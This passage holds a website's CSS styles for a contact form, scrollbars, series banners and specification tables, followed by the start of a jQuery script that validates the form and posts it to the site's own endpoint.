    -webkit-transform: translateY(0%);
    -o-transform: translateY(0%);
    transform: translateY(0%);
    opacity: 1; } }
  .content-form.fixedBlock.scroll {
    top: 30px !important; }
    .content-form.fixedBlock.scroll .validateForm {
      overflow-y: auto;
      height: 100%; }
  .content-form.fixedBlock:before, .content-form.fixedBlock:after {
    content: '';
    position: absolute;
    z-index: 0; }
  .content-form.fixedBlock:before {
    background: url("img/forms-icons-left-min.png") no-repeat center;
    background-size: cover;
    width: 287px;
    height: 247px;
    left: -40px;
    bottom: -110px; }
    @media screen and (max-width: 1799px) and (min-width: 1024px) {
      .content-form.fixedBlock:before {
        bottom: -100px; } }
    @media screen and (max-width: 1023px) {
      .content-form.fixedBlock:before {
        left: -48px;
        bottom: -145px; } }
    @media screen and (max-width: 799px) {
      .content-form.fixedBlock:before {
        left: -145px; } }
  .content-form.fixedBlock:after {
    background: url("img/forms-icons-right-min.png") no-repeat center;
    background-size: cover;
    width: 519px;
    height: 152px;
    right: -30px;
    top: -50px; }
    @media screen and (max-width: 1799px) and (min-width: 1024px) {
      .content-form.fixedBlock:after {
        right: -35px; } }
    @media screen and (max-width: 1023px) {
      .content-form.fixedBlock:after {
        width: 418px;
        height: 122px;
        right: -40px;
        top: -38px; } }
.content-form .access-message {
  position: absolute;
  background-color: white;
  width: 100%;
  height: 100%;
  display: none;
  left: 0;
  top: 0;
  z-index: 5; }
  .content-form .access-message .message {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    color: black;
    font-size: 22px;
    font-family: "NeoSansPro", Arial, Sans-Serif;
    text-transform: uppercase;
    text-transform: none;
    text-align: center;
    height: 90px; }
.content-form .exit {
  position: absolute;
  background: url("img/form-exit.png") center no-repeat;
  width: 25px;
  height: 25px;
  right: 45px;
  top: 20px;
  cursor: pointer;
  z-index: 1; }
  @media screen and (max-width: 1799px) and (min-width: 1024px) {
    .content-form .exit {
      right: 41px; } }
  @media screen and (max-width: 1023px) {
    .content-form .exit {
      right: 20px; } }
  @media screen and (max-width: 1023px) {
    .content-form .exit {
      width: 20px;
      height: 20px;
      background-size: cover; } }
.content-form .validateForm {
  padding: 40px 137px 60px 137px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  margin: 0 auto;
  height: 100%;
  position: relative; }
  @media screen and (max-width: 1799px) and (min-width: 1280px) {
    .content-form .validateForm {
      padding: 40px 34px 60px 34px; } }
  @media screen and (max-width: 1279px) and (min-width: 1024px) {
    .content-form .validateForm {
      padding: 40px 40px 60px 40px; } }
  @media screen and (max-width: 1023px) {
    .content-form .validateForm {
      padding: 35px 21px 50px 21px; } }
  .content-form .validateForm .name-form {
    color: black;
    font-size: 40px;
    font-family: "NeoSansPro", Arial, Sans-Serif;
    text-transform: uppercase;
    text-transform: none;
    line-height: 40px;
    letter-spacing: 2px;
    text-align: left;
    padding-bottom: 40px;
    position: relative;
    z-index: 1; }
    @media screen and (max-width: 1279px) {
      .content-form .validateForm .name-form {
        font-size: 30px;
        line-height: 30px;
        letter-spacing: 1.5px; } }
    .content-form .validateForm .name-form:before {
      content: '';
      position: absolute;
      left: -100%;
      bottom: 0;
      width: 300%;
      height: 2px;
      background: #bcbcbc; }
  .content-form .validateForm .description {
    color: #727272;
    font-size: 24px;
    font-family: "NeoSansPro", Arial, Sans-Serif;
    text-transform: uppercase;
    text-transform: none;
    padding-top: 40px; }
    @media screen and (max-width: 1279px) and (min-width: 1024px) {
      .content-form .validateForm .description {
        font-size: 21px;
        padding-top: 35px; } }
    @media screen and (max-width: 1023px) {
      .content-form .validateForm .description {
        font-size: 18px; } }
    @media screen and (max-width: 799px) {
      .content-form .validateForm .description {
        padding-top: 35px; } }
  .content-form .validateForm .input-message {
    color: #989898;
    font-size: 14px;
    font-family: "NeoSansPro Light", Arial, Sans-Serif;
    text-transform: uppercase;
    text-transform: none;
    text-align: center;
    margin-top: 8px; }
  .content-form .validateForm .errors-wrap .error {
    color: #da291c;
    font-size: 18px;
    font-family: "NeoSansPro", Arial, Sans-Serif;
    text-transform: uppercase;
    text-transform: none;
    text-align: left;
    margin-top: 15px;
    margin-bottom: 0;
    white-space: normal;
    line-height: 16px; }
    .content-form .validateForm .errors-wrap .error.agreement {
      display: none;
      margin-bottom: 15px; }
  .content-form .validateForm form {
    height: 100%; }
  .content-form .validateForm .inputs {
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    -moz-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: flex-start;
    margin-top: 40px; }
    .content-form .validateForm .inputs .input-wrap {
      white-space: nowrap;
      position: relative;
      min-width: 419px;
      max-width: 419px;
      margin: 0 0 32px 0; }
      @media screen and (max-width: 1799px) and (min-width: 1280px) {
        .content-form .validateForm .inputs .input-wrap {
          min-width: 378px;
          max-width: 378px; } }
      @media screen and (max-width: 1279px) and (min-width: 1024px) {
        .content-form .validateForm .inputs .input-wrap {
          min-width: 300px;
          max-width: 300px; } }
      @media screen and (max-width: 1023px) and (min-width: 800px) {
        .content-form .validateForm .inputs .input-wrap {
          min-width: 230px;
          max-width: 230px; } }
      @media screen and (max-width: 799px) {
        .content-form .validateForm .inputs .input-wrap {
          min-width: 400px;
          max-width: 400px;
          margin: 0 0 27px 0; } }
      .content-form .validateForm .inputs .input-wrap .name {
        color: black;
        font-size: 21px;
        font-family: "NeoSansPro", Arial, Sans-Serif;
        text-transform: uppercase;
        text-transform: none;
        margin-bottom: 18px; }
        @media screen and (max-width: 1279px) {
          .content-form .validateForm .inputs .input-wrap .name {
            font-size: 18px; } }
        @media screen and (max-width: 1023px) {
          .content-form .validateForm .inputs .input-wrap .name {
            margin-bottom: 12px; } }
      .content-form .validateForm .inputs .input-wrap input, .content-form .validateForm .inputs .input-wrap textarea {
        width: 100%;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        border: 2px solid #bcbcbc;
        padding-left: 15px;
        background: transparent;
        color: black;
        font-size: 20px;
        font-family: "NeoSansPro", Arial, Sans-Serif;
        text-transform: uppercase;
        text-transform: none;
        transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        -moz-transition: all 0.3s ease;
        -webkit-transition: all 0.3s ease; }
        .content-form .validateForm .inputs .input-wrap input:-webkit-autofill, .content-form .validateForm .inputs .input-wrap input:-webkit-autofill:hover, .content-form .validateForm .inputs .input-wrap input:-webkit-autofill:focus, .content-form .validateForm .inputs .input-wrap input:-webkit-autofill:active, .content-form .validateForm .inputs .input-wrap textarea:-webkit-autofill, .content-form .validateForm .inputs .input-wrap textarea:-webkit-autofill:hover, .content-form .validateForm .inputs .input-wrap textarea:-webkit-autofill:focus, .content-form .validateForm .inputs .input-wrap textarea:-webkit-autofill:active {
          -webkit-text-fill-color: black !important;
          -webkit-box-shadow: 0 0 0 1000px transparent inset;
          transition: background-color 5000s ease-in-out 0s; }
        @media screen and (max-width: 1799px) {
          .content-form .validateForm .inputs .input-wrap input, .content-form .validateForm .inputs .input-wrap textarea {
            font-size: 18px; } }
      .content-form .validateForm .inputs .input-wrap input {
        height: 55px; }
        @media screen and (max-width: 1023px) {
          .content-form .validateForm .inputs .input-wrap input {
            height: 50px; } }
      .content-form .validateForm .inputs .input-wrap textarea {
        resize: none;
        height: 140px;
        padding: 14px 0 0 15px;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box; }
      .content-form .validateForm .inputs .input-wrap.file {
        height: 52px;
        padding-left: 60px;
        margin-top: -85px;
        margin-left: -5px;
        overflow: hidden;
        white-space: nowrap;
        background: url("img/file-icon.png") left center no-repeat;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box; }
        @media screen and (max-width: 1279px) and (min-width: 1024px) {
          .content-form .validateForm .inputs .input-wrap.file {
            margin-left: -10px;
            min-width: 320px;
            max-width: 320px; } }
        @media screen and (max-width: 1023px) and (min-width: 800px) {
          .content-form .validateForm .inputs .input-wrap.file {
            height: 68px;
            margin-top: -90px;
            background-position: left top; } }
        @media screen and (max-width: 799px) {
          .content-form .validateForm .inputs .input-wrap.file {
            margin-top: -10px; } }
        .content-form .validateForm .inputs .input-wrap.file input {
          position: absolute;
          top: 0;
          left: 0;
          width: 100%;
          height: 100%;
          opacity: 0;
          overflow: hidden;
          cursor: pointer;
          padding: 0; }
        .content-form .validateForm .inputs .input-wrap.file input[type=file],
        .content-form .validateForm .inputs .input-wrap.file input[type=file]::-webkit-file-upload-button {
          /* chromes and blink button */
          cursor: pointer; }
        .content-form .validateForm .inputs .input-wrap.file .name-input-file {
          color: black;
          font-size: 20px;
          font-family: "NeoSansPro", Arial, Sans-Serif;
          text-transform: uppercase;
          text-transform: none;
          margin-right: 15px;
          cursor: pointer; }
          @media screen and (max-width: 1279px) {
            .content-form .validateForm .inputs .input-wrap.file .name-input-file {
              font-size: 18px; } }
          .content-form .validateForm .inputs .input-wrap.file .name-input-file:hover:not(.noHover) {
            text-decoration: none; }
        .content-form .validateForm .inputs .input-wrap.file .file-desc {
          color: black;
          font-size: 16px;
          font-family: "NeoSansPro", Arial, Sans-Serif;
          text-transform: uppercase;
          text-transform: none;
          margin-top: 5px;
          white-space: normal;
          line-height: 24px; }
          @media screen and (max-width: 1279px) {
            .content-form .validateForm .inputs .input-wrap.file .file-desc {
              font-size: 14px; } }
        .content-form .validateForm .inputs .input-wrap.file .file-name {
          position: relative;
          overflow: hidden;
          -webkit-box-sizing: border-box;
          -moz-box-sizing: border-box;
          box-sizing: border-box;
          color: black;
          font-size: 16px;
          font-family: "NeoSansPro", Arial, Sans-Serif;
          text-transform: uppercase;
          line-height: 17px;
          text-transform: none;
          padding-right: 25px;
          word-break: break-all;
          height: 100%;
          white-space: normal;
          display: -webkit-flex;
          display: -moz-flex;
          display: -ms-flex;
          display: flex;
          -webkit-flex-direction: row;
          -ms-flex-direction: row;
          -moz-flex-direction: row;
          flex-direction: row;
          -webkit-flex-wrap: wrap;
          -moz-flex-wrap: wrap;
          -ms-flex-wrap: wrap;
          flex-wrap: wrap;
          justify-content: flex-start;
          align-items: center; }
          @media screen and (max-width: 1279px) {
            .content-form .validateForm .inputs .input-wrap.file .file-name {
              font-size: 14px; } }
          .content-form .validateForm .inputs .input-wrap.file .file-name .delete {
            position: absolute;
            right: 0;
            top: 50%;
            margin-top: -6.5px;
            background: url("img/delete-file-icon-min.png") center no-repeat;
            width: 12px;
            height: 12px;
            cursor: pointer; }
      .content-form .validateForm .inputs .input-wrap .options {
        width: 100%; }
        .content-form .validateForm .inputs .input-wrap .options select {
          display: none; }
        .content-form .validateForm .inputs .input-wrap .options.active .item.first:after {
          -webkit-transform: rotate(-90deg);
          /* Chrome y Safari */
          -moz-transform: rotate(-90deg);
          /* Firefox */
          filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=$number);
          /* Internet Explorer */
          -o-transform: rotate(-90deg);
          /* Opera */
          -ms-transform: rotate(-90deg); }
        .content-form .validateForm .inputs .input-wrap .options .items-wrap {
          display: none;
          position: absolute;
          width: 100%;
          z-index: 2;
          max-height: 287px;
          overflow-y: auto;
          scrollbar-color: #da291c #e4ecef;
          scrollbar-width: thin;
          scrollbar-base-color: #da291c;
          scrollbar-face-color: #da291c;
          scrollbar-3dlight-color: #da291c;
          scrollbar-highlight-color: #da291c;
          scrollbar-track-color: #e4ecef;
          scrollbar-arrow-color: #e4ecef;
          scrollbar-shadow-color: #da291c;
          scrollbar-dark-shadow-color: #da291c;
          background: #fcfcfc;
          padding: 25px 0;
          -webkit-box-sizing: border-box;
          -moz-box-sizing: border-box;
          box-sizing: border-box; }
          .content-form .validateForm .inputs .input-wrap .options .items-wrap::-webkit-scrollbar {
            width: 2px;
            background-color: #e4ecef; }
          .content-form .validateForm .inputs .input-wrap .options .items-wrap::-webkit-scrollbar-thumb {
            width: 2px;
            background-color: #da291c; }
          @media screen and (max-width: 1279px) {
            .content-form .validateForm .inputs .input-wrap .options .items-wrap {
              padding: 15px 0; } }
        .content-form .validateForm .inputs .input-wrap .options .item {
          display: block;
          white-space: normal;
          cursor: pointer;
          margin-top: 10px; }
          .content-form .validateForm .inputs .input-wrap .options .item:first-child {
            margin-top: 0; }
          .content-form .validateForm .inputs .input-wrap .options .item.active .str {
            color: #da291c; }
          .content-form .validateForm .inputs .input-wrap .options .item .str {
            display: -webkit-flex;
            display: -moz-flex;
            display: -ms-flex;
            display: flex;
            -webkit-flex-direction: row;
            -ms-flex-direction: row;
            -moz-flex-direction: row;
            flex-direction: row;
            -webkit-flex-wrap: wrap;
            -moz-flex-wrap: wrap;
            -ms-flex-wrap: wrap;
            flex-wrap: wrap;
            justify-content: flex-start;
            align-items: center;
            color: #303030;
            font-size: 18px;
            font-family: "NeoSansPro", Arial, Sans-Serif;
            text-transform: uppercase;
            text-transform: none;
            width: 100%;
            height: 100%;
            padding-left: 15px;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box; }
            @media screen and (max-width: 1279px) {
              .content-form .validateForm .inputs .input-wrap .options .item .str {
                font-size: 16px;
                padding-left: 10px; } }
          .content-form .validateForm .inputs .input-wrap .options .item.first {
            position: relative;
            height: 55px;
            background: transparent;
            border: 2px solid #bcbcbc;
            -webkit-box-sizing: border-box;
            -moz-box-sizing: border-box;
            box-sizing: border-box; }
            @media screen and (max-width: 1023px) {
              .content-form .validateForm .inputs .input-wrap .options .item.first {
                height: 50px; } }
            .content-form .validateForm .inputs .input-wrap .options .item.first.default .str {
              color: #727272;
              font-size: 18px;
              font-family: "NeoSansPro", Arial, Sans-Serif;
              text-transform: uppercase;
              text-transform: none;
              white-space: normal; }
              @media screen and (max-width: 1279px) {
                .content-form .validateForm .inputs .input-wrap .options .item.first.default .str {
                  font-size: 16px;
                  line-height: 16px; } }
            .content-form .validateForm .inputs .input-wrap .options .item.first.error {
              border: 2px solid #da291c; }
            .content-form .validateForm .inputs .input-wrap .options .item.first:after {
              content: "";
              width: 19px;
              height: 7px;
              background: url("img/form-options-arrow.png") center no-repeat;
              position: absolute;
              top: 50%;
              margin-top: -1px;
              right: 15px;
              cursor: pointer;
              transition: all 0.2s ease;
              -o-transition: all 0.2s ease;
              -moz-transition: all 0.2s ease;
              -webkit-transition: all 0.2s ease; }
    .content-form .validateForm .inputs .show-hide-password {
      width: 35px;
      height: 35px;
      background: url("img/eye-icon.png") center no-repeat;
      position: absolute;
      bottom: 9px;
      right: 16px;
      cursor: pointer; }
      .content-form .validateForm .inputs .show-hide-password.active {
        background: url("img/eye-icon.png") center no-repeat; }
  .content-form .validateForm .button-wrap {
    margin-top: 20px;
    display: block; }
    @media screen and (max-width: 1023px) and (min-width: 800px) {
      .content-form .validateForm .button-wrap {
        margin-top: 10px; } }
    .content-form .validateForm .button-wrap .button {
      position: relative;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flex;
      display: flex;
      -webkit-flex-direction: row;
      -ms-flex-direction: row;
      -moz-flex-direction: row;
      flex-direction: row;
      -webkit-flex-wrap: nowrap;
      -moz-flex-wrap: nowrap;
      -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
      justify-content: center;
      align-items: center;
      align-items: center;
      min-width: 253px;
      max-width: 253px;
      height: 55px;
      text-align: center;
      color: white;
      font-size: 18px;
      font-family: "NeoSansPro", Arial, Sans-Serif;
      text-transform: uppercase;
      text-transform: uppercase;
      letter-spacing: 1.8px;
      transition: all 0.2s ease;
      -o-transition: all 0.2s ease;
      -moz-transition: all 0.2s ease;
      -webkit-transition: all 0.2s ease;
      background: #da291c;
      text-decoration: none;
      cursor: pointer;
      overflow: hidden;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box;
      min-height: 50px;
      border: 0;
      margin: 0 0 0 auto; }
      .content-form .validateForm .button-wrap .button:hover:not(.noHover):before {
        left: -150%; }
      .content-form .validateForm .button-wrap .button:before {
        content: "";
        position: absolute;
        background: #ad2221;
        width: 200%;
        height: 100%;
        top: 0;
        left: -205%;
        -webkit-transform: skewX(-22deg);
        -moz-transform: skewX(-22deg);
        -ms-transform: skewX(-22deg);
        -o-transform: skewX(-22deg);
        transform: skewX(-22deg);
        transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        -moz-transition: all 0.3s ease;
        -webkit-transition: all 0.3s ease;
        z-index: 0; }
      .content-form .validateForm .button-wrap .button span {
        position: relative;
        z-index: 1; }
      @media screen and (max-width: 1023px) and (min-width: 800px) {
        .content-form .validateForm .button-wrap .button {
          height: 50px; } }

#scrollator_holder {
  position: absolute;
  top: 0;
  left: 0;
  width: 0;
  height: 0; }
  #scrollator_holder .scrollator_lane_holder {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: width 200ms, opacity 200ms;
    -moz-transition: width 200ms, opacity 200ms;
    -ms-transition: width 200ms, opacity 200ms;
    -o-transition: width 200ms, opacity 200ms;
    transition: width 200ms, opacity 200ms; }
    #scrollator_holder .scrollator_lane_holder:not(.custom) {
      margin: 5px 5px 5px 0;
      width: 4px; }
      #scrollator_holder .scrollator_lane_holder:not(.custom).hover, #scrollator_holder .scrollator_lane_holder:not(.custom):hover {
        width: 8px; }
      #scrollator_holder .scrollator_lane_holder:not(.custom) .scrollator_lane {
        width: 100%;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0; }
        #scrollator_holder .scrollator_lane_holder:not(.custom) .scrollator_lane .scrollator_handle_holder {
          margin: 0;
          width: 100%; }
          #scrollator_holder .scrollator_lane_holder:not(.custom) .scrollator_lane .scrollator_handle_holder .scrollator_handle {
            top: 0;
            left: 0;
            right: 0;
            bottom: 0; }
    #scrollator_holder .scrollator_lane_holder.hide {
      display: none !important; }
    #scrollator_holder .scrollator_lane_holder .scrollator_lane {
      position: absolute;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box; }
      #scrollator_holder .scrollator_lane_holder .scrollator_lane .scrollator_handle_holder {
        position: absolute;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        background-color: transparent; }
        #scrollator_holder .scrollator_lane_holder .scrollator_lane .scrollator_handle_holder .scrollator_handle {
          position: absolute;
          width: 100%;
          -webkit-box-sizing: border-box;
          -moz-box-sizing: border-box;
          box-sizing: border-box; }
    #scrollator_holder .scrollator_lane_holder .scrollator_on_body {
      position: fixed; }

.scroll-parent.touch {
  position: relative; }
  .scroll-parent.touch .scrollator {
    overflow: auto !important;
    scrollbar-color: #da291c #e4ecef;
    scrollbar-width: thin;
    scrollbar-base-color: #da291c;
    scrollbar-face-color: #da291c;
    scrollbar-3dlight-color: #da291c;
    scrollbar-highlight-color: #da291c;
    scrollbar-track-color: #e4ecef;
    scrollbar-arrow-color: #e4ecef;
    scrollbar-shadow-color: #da291c;
    scrollbar-dark-shadow-color: #da291c; }
    .scroll-parent.touch .scrollator::-webkit-scrollbar {
      width: 2px;
      background-color: #e4ecef; }
    .scroll-parent.touch .scrollator::-webkit-scrollbar-thumb {
      width: 2px;
      background-color: #da291c; }

.scrollator {
  overflow: hidden !important; }

.page-404 {
  width: 450px;
  margin: 100px auto; }
  .page-404 .num {
    color: #4a4a4a;
    font-size: 235px;
    font-family: "NeoSansPro Bold", Arial, Sans-Serif;
    text-transform: uppercase;
    text-align: center; }
    .page-404 .num span {
      color: #da291c; }
  .page-404 h1 {
    letter-spacing: -0.3px;
    white-space: nowrap;
    font-size: 40px;
    padding-top: 0;
    text-transform: uppercase;
    text-align: center; }

/*# sourceMappingURL=template_styles.css.map */

/*Блок с сериями продукции под меню*/

.series-catalog {
    margin-top: 15px;
}

.series {
    width: 370px;
    height: 45px;
    border-radius: 10px;

    display: flex;
    align-items: center;

    padding: 20px 10px;
    margin: 5px 0;

    overflow: hidden;
    position: relative;

    text-decoration: none;
}

@media (min-width: 769px) and (max-width: 1279px) {
    .series-catalog .series {
        display: none;
    }
}

@media (max-width: 1799px) {
    .series {
        width: 380px;
    }
}

@media (max-width: 768px) {
    .series {
        width: 95%;
    }
}

@media and (min-width: 1800px) {
    .series {
        width: 390px;
    }
}

.series-block-1 {
    width: 30%;
    position: relative;
}

.eco .series-block-1::before {
    content: url('/images/leaf_eco_200.png');
    width: 200px;
    height: 200px;
    position: absolute;
    left: -80px;
    top: -50px;
    opacity: 0;
    z-index: -1;
}

.pro .series-block-1::before {
    content: url('/images/pro_bg_200.png');
    width: 200px;
    height: 200px;
    position: absolute;
    left: -120px;
    top: -95px;
    opacity: 0;
    z-index: -1;
}

.standart .series-block-1::before {
  content: url('/images/standart_bg_200.png');
  width: 200px;
  height: 200px;
  position: absolute;
  left: -120px;
  top: -95px;
  opacity: 0;
  z-index: -1;
}

.series-block-2 {
    width: 70%;
    padding-right: 15px;

    text-align: right;
}

.series-block-2::before {
    content: '';
    background-color: #598701;
    width: 500px;
    height: 300px;
    position: absolute;
    right: -37%;
    transform: rotate(-35deg);
    z-index: -1;
}

.eco .series-block-2::before {
    background-color: #598701;
}

.pro .series-block-2::before {
    background-color: #434142;
}

.standart .series-block-2::before {
    background-color: #da291c;
}

.series-caption-main {
    font: 20px "Fira Sans", sans-serif;
    font-weight: bold;
    color: white;
    z-index: 1;
    margin-top: 45px;
}

.series-caption-second {
    font: 18px "Fira Sans", sans-serif;
    color: white;
    z-index: 1;
    margin: 5px 0;
    opacity: 0;
}

.series-img {
    height: 160px;
    position: absolute;
    bottom: -120px;
    left: -13px;
}

.series:hover .series-caption-main {
    margin: 5px 0;
    transition-duration: 0.5s;
}

.series:hover .series-caption-second {
    opacity: 1;
    transition-duration: 0.5s;
}

.series:hover .series-img {
    height: 130px;
    bottom: -90px;
    left: -20px;
    transition-duration: 0.5s;
}

.series:hover .series-block-2::before {
    right: -20%;
    transition-duration: 0.5s;
}

.series:hover .series-block-1::before {
    opacity: 0.2;
    transition-duration: 0.5s;
}

/*Баннеры на главной*/
.series-main {
  display: flex;
  justify-content: center;
  grid-gap: 2px 10px;
  margin-top: 10px;
}

.series-main .series {
  width: 360px;
}

@media (min-width:1280px) and (max-width:1800px) {
  .series-main .series {
    width: 268px;
  }

  .series-main .series-block-2 {
    padding-right: 4px;
}

.series-main .series-img {
  height: 130px;
  bottom: -100px;
  left: -45px;
}

.series-main .series-caption-main {
  font: 18px "Fira Sans", sans-serif;
  font-weight: bold;
}

.series-main .series-caption-second {
  font: 14px "Fira Sans", sans-serif;
}

.series-main .series-block-2::before {
  right: -60%;
}

.series-main .series:hover .series-block-2::before {
  right: -45%;
  transition-duration: 0.5s;
}

.series-caption-main {
  margin-top: 40px;
 }
}

@media (min-width:1024px) and (max-width:1279px) {
  .series-main {
    flex-wrap: wrap;
}

  .series-main .series {
    width: 690px;
  }

.series-main .series-block-2::before {
  right: -10%;
 }

.series-main .series:hover .series-block-2::before {
    width: 900px;
    height: 400px;
  transition-duration: 0.5s;
 }
}

@media (max-width:1024px) {
  .series-main {
    flex-wrap: wrap;
}

.series-main .series {
  width: 410px;
 }
}

.right-content {
    position: relative;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 73%;
    margin-top: 18px;
    margin-left: auto;
    z-index: 2;
}

@media (max-width: 1024px) {
    .right-content {
        width: 100%;
    }
}

.right-content li {
    padding-left: 5px;
    margin: 0;
}

.right-content li:before {
    position: absolute;
    content: "";
    width: 6px;
    height: 6px;
    background-color: red;
    left: -7px;
    top: 11px;
}

.catalog-boxes {
    display: flex;

    justify-content: left;
    align-items: stretch;

    flex-wrap: wrap;
}

.trade-box {
    display: flex;
    flex-direction: column;
    justify-content: flex-start;

    width: 20%;

    background-color: #fff;
    border: 1px solid #fafafa;

    z-index: 1;

    text-decoration: none;
    color: #000;

    padding: 30px 10px 30px;
}


.trade-box:hover {
    transition-duration: .2s;

    box-shadow: 0px 5px 10px 2px rgba(34, 60, 80, 0.2);
    z-index: 2;
}

/*Стиль таблиц тех. характеристик*/
.tech {
  width: 100%;
  text-align: center;
  display: inline-block;
}
 
.tech table {
    border: 0px solid #f8f8f8 !important;
    width: 100%;
    margin:0;
    padding:0;
    border-collapse: collapse;
    border-spacing: 0;
  }
 
.tech  table tr {
    border: 1px solid #f8f8f8 !important;
    padding: 5px;
  }

@media (min-width: 769px) {
    .tech  table tr:not(:first-child):hover {
        background-color: #fbeae8;
        cursor: pointer;
      }
}
 
.tech  table tr:first-child td, .tech table td {
    padding: 10px;
    text-align: center;
    border: 1px solid #e3e3e3 !important;
    font-size: 15px !important;
  }
 
.tech  table tr:first-child td  {
    color: #fff !important;
    font-weight: bold;
    background-color: #e62e1f;
    border-right: 1px solid #e3e3e3 !important;
  }

.tech  table tr:first-child td:first-child  {
    width: 30%;
  }


@media screen and (max-width: 768px) {
  .tech table {
    border: 0;
  }
  .tech table tr:first-child {
    display: none;
  }
  .tech table tr {
    padding: 0;
    display: block;
    border: none !important;
    border-left: 2px solid #da291c !important;
    margin-bottom: 15px;
  }
  .tech table td {
    display: block;
    text-align: right;
    text-indent: 10px;
    border-bottom: 1px solid #ededed;
    border-right: 1px solid transparent;
    font-size: 14px !important;
  }
  .tech table td:last-child {
    border-bottom: 0;
  }
  .tech table td:before {
    content: attr(data-label);
    float: left;
    color: #666;
    font-weight: bold;
  }
}
.channels{
	display:inline-block;
    margin-top:5px;
    float:right;
    position:absolute;
    right:175px;
}
@media screen and (max-width: 1980px) {
  .channels{
     right:260px;
	}
}
@media screen and (max-width: 1366px) {
.channels{
     right:155px;
	}
}
@media screen and (max-width: 980px) {
	.channels{
		margin-left:30px;
	}
}
@media screen and (max-width: 650px) {
	.channels{
		margin-left:30px;
	}
}
@media screen and (max-width: 480px) {
	.channels{
		margin-left:20px;

}
.fa-youtube:hover{
color:red;
}



--- FILE ---
content_type: application/javascript
request_url: https://tech-krep.com/local/templates/main/js/content-forms.js?17491346869881
body_size: 2300
content:
$(function(){
    let formBlockName = 'content-form';
    let thisForm;
    let formData;

    $(document).on(clickTypeEvent, '.'+formBlockName+' .button', function () {
        let formBlock = $(this).parents(".content-form"),
            fixedBlock = $(this).parents(".fixedBlock"),
            error = 0,
            form = formBlock.find("form"),
            resultMessage = formBlock.find(".access-message"),
			emptyMessage = formBlock.find(".empty-message"),
            errorsBlock = formBlock.find(".errors-wrap"),
            loader = formBlock.find(".loader-wrap"),
            options = form.find('.options'),
            vacancies = form.find('.vacancies > select');
console.log(vacancies);
        error = validateInputs(form, error);
        error = validateOptions(options, error);
        error = validateAgreement(formBlock, error);

        if (error === 0) {
            formData = getFormDataObj(form);
            errorsBlock.find('.error:not(.agreement)').remove();

            $.ajax({
                type: "post",
                url: '/ajax/connector.php',
                data: formData,
                cache: false,
                processData: false,
                contentType: false,
                beforeSend: function () { loader.fadeIn(animateTime); },
                success: function (response) {
                    loader.fadeOut(animateTime*2);
                    if(response) {
                        showResponseErrors(response, errorsBlock);
                    }
                    else {
                        if(vacancies[0].children.length <= 0){
                            cleanFormValues(formBlock, fixedBlock, form, emptyMessage);
                        }else{
                            cleanFormValues(formBlock, fixedBlock, form, resultMessage);
                        }
                    }
                    reloadCaptcha(formBlock);
                }
            });
        }
        else{
            $('html, body').animate({ scrollTop: formBlock.find('.validateForm').offset().top - 80}, 800 );
        }
        return false;
    });

    $(document).on(clickTypeEvent, '.'+formBlockName+' .reload-captcha', function () {
        reloadCaptcha($(this).parents(".content-form"));
    });


    function validateInputs(form, error){
        form.find("input, textarea").each(function() {
            if ($(this).hasClass('required')) {
                if(
                    $(this).val().length === 0
                    || $(this).hasClass('error')
                    || $(this).attr('data-name') == "phone" && ($(this).val().length == 0 || $(this).val() == '+7 (___) ___-__-__')
                ) {
                    error++;
                    $(this).addClass('error');
                    if($(this).attr('type') == 'file'){
                        $(this).prev('.name-input-file').addClass('error');
                    }
                }
            }
        });

        return error;
    }
    function validateAgreement(formBlock, error) {
        let agreement = formBlock.find('.agreement-checkbox .checkbox');
        let agreementError = formBlock.find('.agreement.error');

        if(agreement.length === 0) return error;

        if(!agreement.hasClass('active') && error === 0) {
            agreementError.show();
            agreement.addClass('error');
            error++;
        }
        else {
            agreementError.hide();
            agreement.removeClass('error');
        }

        return error;
    }
    function validateOptions(options, error) {
        options.each(function () {
            if($(this) && $(this).hasClass('required')){
                let optionExist = false;
                let first = $(this).find('.item.first');
                $(this).find('label').each(function () {
                    if($(this).hasClass('active')){
                        optionExist = true;
                        return false;
                    }
                });
                if(!optionExist){
                    first.addClass('error');
                    error++;
                }
                else{
                    first.removeClass('error');
                }
            }
        });

        return error;
    }
    function getFormDataObj(form) {
        for(let i = 0; i < document.forms.length; i++) {
            if(document.forms[i].name === form.attr('name'))
                thisForm = document.forms[i];
        }
        formData = new FormData(thisForm);
        formData.append('act', 'form_ajax');
        formData.append('web_form_submit', 'Y');
        formData.append('WEB_FORM_ID', form.find("input[name='WEB_FORM_ID']").val());
        formData.append('sessid', form.find("input[name='sessid']").val());
        formData.append('recaptcha_token', window.recaptcha.getToken());

        return formData;
    }
    function reloadCaptcha(formBlock) {
        $.getJSON('/ajax/reload_captcha.php', function(response) {
            formBlock.find('#captchaImg').attr('src', '/bitrix/tools/captcha.php?captcha_sid='+ response.CAPTCHA_CODE);
            formBlock.find('input[name="captcha_sid"]').attr('value', response.CAPTCHA_CODE);
        });
    }
    function cleanFormValues(formBlock, fixedBlock, form, resultMessage) {
        form.find("input, textarea").each(function() {
